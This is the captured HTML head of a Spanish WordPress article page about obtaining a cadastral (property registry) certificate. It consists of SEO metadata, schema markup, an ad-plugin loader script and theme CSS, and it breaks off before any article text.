

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tramitesenlinea.org/certificado-catastral/
body_size: 21797
content:
<!DOCTYPE html>

<html lang="es-ES" id="html" prefix="og: https://ogp.me/ns#" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="https://www.googletagmanager.com">
<link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Cómo generar un certificado catastral ⋆ 2026</title>
<meta name="description" content="Si posees algún terreno, es importante que sepas qué es el certificado catastral. Entérate cómo obtenerlo. Guía actualizada."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tramitesenlinea.org/certificado-catastral/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cómo generar un certificado catastral ⋆ 2026" />
<meta property="og:description" content="Si posees algún terreno, es importante que sepas qué es el certificado catastral. Entérate cómo obtenerlo. Guía actualizada." />
<meta property="og:url" content="https://tramitesenlinea.org/certificado-catastral/" />
<meta property="og:site_name" content="® Tramites en Linea ✓" />
<meta property="article:section" content="Registro publico" />
<meta property="og:updated_time" content="2022-06-09T17:55:50-05:00" />
<meta property="og:image" content="https://tramitesenlinea.org/wp-content/uploads/2021/05/Como-generar-un-certificado-catastral.jpg" />
<meta property="og:image:secure_url" content="https://tramitesenlinea.org/wp-content/uploads/2021/05/Como-generar-un-certificado-catastral.jpg" />
<meta property="og:image:width" content="620" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="certificado catastral" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-05-22T01:44:55-05:00" />
<meta property="article:modified_time" content="2022-06-09T17:55:50-05:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cómo generar un certificado catastral ⋆ 2026" />
<meta name="twitter:description" content="Si posees algún terreno, es importante que sepas qué es el certificado catastral. Entérate cómo obtenerlo. Guía actualizada." />
<meta name="twitter:image" content="https://tramitesenlinea.org/wp-content/uploads/2021/05/Como-generar-un-certificado-catastral.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="peter45" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="5 minutos" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://tramitesenlinea.org/#organization","name":"Tramites en Linea","logo":{"@type":"ImageObject","@id":"https://tramitesenlinea.org/#logo","url":"https://tramitesenlinea.org/wp-content/uploads/2020/06/logo-1.png","contentUrl":"https://tramitesenlinea.org/wp-content/uploads/2020/06/logo-1.png","caption":"Tramites en Linea","inLanguage":"es","width":"300","height":"100"}},{"@type":"WebSite","@id":"https://tramitesenlinea.org/#website","url":"https://tramitesenlinea.org","name":"Tramites en Linea","publisher":{"@id":"https://tramitesenlinea.org/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://tramitesenlinea.org/wp-content/uploads/2021/05/Como-generar-un-certificado-catastral.jpg","url":"https://tramitesenlinea.org/wp-content/uploads/2021/05/Como-generar-un-certificado-catastral.jpg","width":"620","height":"450","inLanguage":"es"},{"@type":"WebPage","@id":"https://tramitesenlinea.org/certificado-catastral/#webpage","url":"https://tramitesenlinea.org/certificado-catastral/","name":"C\u00f3mo generar un certificado catastral \u22c6 2026","datePublished":"2021-05-22T01:44:55-05:00","dateModified":"2022-06-09T17:55:50-05:00","isPartOf":{"@id":"https://tramitesenlinea.org/#website"},"primaryImageOfPage":{"@id":"https://tramitesenlinea.org/wp-content/uploads/2021/05/Como-generar-un-certificado-catastral.jpg"},"inLanguage":"es"},{"@type":"Person","@id":"https://tramitesenlinea.org/certificado-catastral/#author","name":"peter45","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/5b55b0dc3183425b59f5ce6fde14004ee94111655d58ace9d1716fa1fe29b5f6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/5b55b0dc3183425b59f5ce6fde14004ee94111655d58ace9d1716fa1fe29b5f6?s=96&amp;d=mm&amp;r=g","caption":"peter45","inLanguage":"es"},"sameAs":["http://tramitesenlinea.org"],"worksFor":{"@id":"https://tramitesenlinea.org/#organization"}},{"@type":"BlogPosting","headline":"C\u00f3mo generar un certificado catastral \u22c6 2026","keywords":"certificado catastral","datePublished":"2021-05-22T01:44:55-05:00","dateModified":"2022-06-09T17:55:50-05:00","author":{"@id":"https://tramitesenlinea.org/certificado-catastral/#author","name":"peter45"},"publisher":{"@id":"https://tramitesenlinea.org/#organization"},"description":"Si posees alg\u00fan terreno, es importante que sepas qu\u00e9 es el certificado catastral. Ent\u00e9rate c\u00f3mo obtenerlo. Gu\u00eda actualizada.","name":"C\u00f3mo generar un certificado catastral \u22c6 2026","@id":"https://tramitesenlinea.org/certificado-catastral/#richSnippet","isPartOf":{"@id":"https://tramitesenlinea.org/certificado-catastral/#webpage"},"image":{"@id":"https://tramitesenlinea.org/wp-content/uploads/2021/05/Como-generar-un-certificado-catastral.jpg"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://tramitesenlinea.org/certificado-catastral/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<!-- tramitesenlinea.org is managing ads with Advanced Ads 2.0.11 – https://wpadvancedads.com/ --><!--noptimize--><script id="trami-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link data-minify="1" rel='stylesheet' id='youtube-iframe-replace-css-css' href='https://tramitesenlinea.org/wp-content/cache/background-css/tramitesenlinea.org/wp-content/cache/min/1/wp-content/plugins/aitomaticblog/public/css/style-iyr.css?ver=1752685650&wpr_t=1769675566' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='post-related-css-css' href='https://tramitesenlinea.org/wp-content/cache/min/1/wp-content/plugins/aitomaticblog/public/css/post-related.css?ver=1752685650' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://tramitesenlinea.org/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1752685650' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://tramitesenlinea.org/wp-includes/css/admin-bar.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://tramitesenlinea.org/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1752685650' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://tramitesenlinea.org/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=1752685650' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='trp-language-switcher-style-css' href='https://tramitesenlinea.org/wp-content/cache/background-css/tramitesenlinea.org/wp-content/cache/min/1/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=1752685650&wpr_t=1769675566' type='text/css' media='all' />
<link rel='stylesheet' id='asap-style-css' href='https://tramitesenlinea.org/wp-content/themes/asap/assets/css/main.min.css?ver=03140425' type='text/css' media='all' />
<style id='asap-style-inline-css' type='text/css'>
body {font-family: 'Raleway', sans-serif !important;background: #FFFFFF;font-weight: 400 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Raleway', sans-serif !important;font-weight: 700;line-height: 1.3;}h1 {color:#000000}h2,h5,h6{color:#000000}h3{color:#000000}h4{color:#000000}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#000000 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Raleway', sans-serif !important;font-size: 18px !important;font-weight: 700 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Raleway', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Raleway', sans-serif !important;font-weight: 400 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #2189ce;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #2189ce;}.content-tags a:hover,.tagcloud a:hover {color: #2189ce99;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #000000;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #000000;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #ffffff26 !important;}h1 {font-size: 30px;}.archive .content-loop h1 {font-size: calc(30px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 26px;}h3 {font-size: 22px;}h4 {font-size: 21px;}.site-header,#cookiesbox {background: #27823a;}.site-header-wc a span.count-number {border:1px solid #ffffff;}.content-footer {background: #2471a3;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #24a3e2}.home-categories h2:after {background: #24a3e2}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #24a3e2;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #24a3e2;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #24a3e2B3;}.woocommerce-pagination .page-numbers .current {background: #FFFFFF;color: #000000 !important;}.article-loop a span.entry-title{color:#000000 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #2189ce !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #000000 !important;}#commentform input,#commentform textarea {border: 2px solid #24a3e2;font-weight: 400 !important;}.content-loop,.content-loop-design {max-width: 980px;}.site-header-content,.site-header-content-top {max-width: 980px;}.content-footer {max-width: calc(980px - 32px); }.content-footer-social {background: #2471a31A;}.content-single {max-width: 720px;}.content-page {max-width: 980px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #24a3e2;color: #FFFFFF;}.reply a {border: 2px solid #24a3e2;}#commentform input[type=submit] {background: #24a3e2;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #ffffff;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #000000;}header .line {background: #ffffff;}.site-logo img {max-width: 120px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#000000;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #24a3e2;}.search-form input[type=submit] {background:#27823a;}.search-form {border:2px solid #24a3e2;}.sidebar-title:after {background:#24a3e2;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#24a3e2;}.single-nav a {color:#000000;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #24a3e2;}.the-content .post-index #show-table {color:#2189ce;font-size: calc(18px - 3px);font-weight: 400;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#ffffff;}.item-featured {color:#000000;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #000000;}.asap-style2.asap-popular ol li:before {border:2px solid #24a3e2;}.category-filters a.checked .checkbox {background-color: #24a3e2; border-color: #24a3e2;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #24a3e2;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#24a3e2;}html{scroll-behavior:smooth;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #ffffff;}#cookiesbox button {background: #ffffff;color:#27823a;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #ffffff !important;}}@media (min-width:1050px) {.content-footer {border-top-left-radius:10px;border-top-right-radius:10px;}}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }.the-content .post-index #index-table{display:none;}.the-content .post-index ul,.the-content .post-index ol {list-style: none;}.the-content .post-index li {margin-left: 14px !important;}.the-content .post-index .classh3, {margin-left:36px !important;}@media(max-width:1050px) {.the-content .post-index {position:sticky;margin-top: 0 !important;box-shadow: 0 10px 30px rgba(0, 0, 0, 0.15);z-index:9;}.asap-box-design .the-content .post-index.width100vw {box-shadow: 0 10px 30px rgba(0, 0, 0, 0.15) !important;}.the-content .post-index li{margin-left:2px !important;}#index-table{display:none;}.check-table svg {transform: rotateX(180deg);}.asap-content-box {overflow:visible !important;}.asap-box-design .post-thumbnail {margin:1rem 0 !important;border-top-right-radius: 0.5rem;border-top-left-radius: 0.5rem;overflow: hidden;}.asap-back {z-index:9 !important;}}@media(max-width:1050px) {.the-content .post-index {top:60px;}.the-content h2:before,.the-content h3:before,.the-content h2 span:before,.the-content h3 span:before {margin-top: -150px !important;height: 150px !important;}}@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(30px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(26px - 4px);}h3 {font-size: calc(22px - 4px);}.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #ffffff;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#2189ce !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.the-content h2:before,.the-content h2 span:before {margin-top: -70px;height: 70px; }.content-footer .widget-area {padding-right:2rem;}footer {background: #2471a3;}.content-footer {padding:20px;}.content-footer p.widget-title {margin-bottom:10px;}.content-footer .logo-footer {width:100%;align-items:flex-start;}.content-footer-social {width: 100%;}.content-single,content-page {margin-bottom:2rem;}.content-footer-social > div {max-width: calc(980px - 32px);margin:0 auto;}.content-footer .widget-bottom-area {margin-top:1.25rem;}.content-footer .widget-bottom-title {display: none;}@media (min-width:1050px) {.content-footer {padding:30px 0;}.content-footer .logo-footer {margin:0 1rem 0 0 !important;padding-right:2rem !important;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}@media (max-width: 1050px) {header label {width: 64px;height: 64px;position: fixed;padding:0;right: 1.5rem;bottom: 6rem;border-radius: 50%;-webkit-box-shadow: 0px 4px 8px 0px rgba(0,0,0,0.5);box-shadow: 0px 4px 8px 0px rgba(0,0,0,0.5);background-color: #fff;-webkit-transition: 300ms ease all;transition: 300ms ease all;z-index:101;display: flex; align-items: center;}.site-header-content {justify-content: center;}.line {background:#282828 !important;}.circle {margin:0 auto;width: 24px;height: 24px;}#menu {margin-top:30px;}}@media(min-width:1050px){#menu ul>li ul{max-height:300px !important;overflow-y:auto;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}
</style>

<link rel='shortlink' href='https://tramitesenlinea.org/?p=869' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tramitesenlinea.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftramitesenlinea.org%2Fcertificado-catastral%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tramitesenlinea.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftramitesenlinea.org%2Fcertificado-catastral%2F&#038;format=xml" />

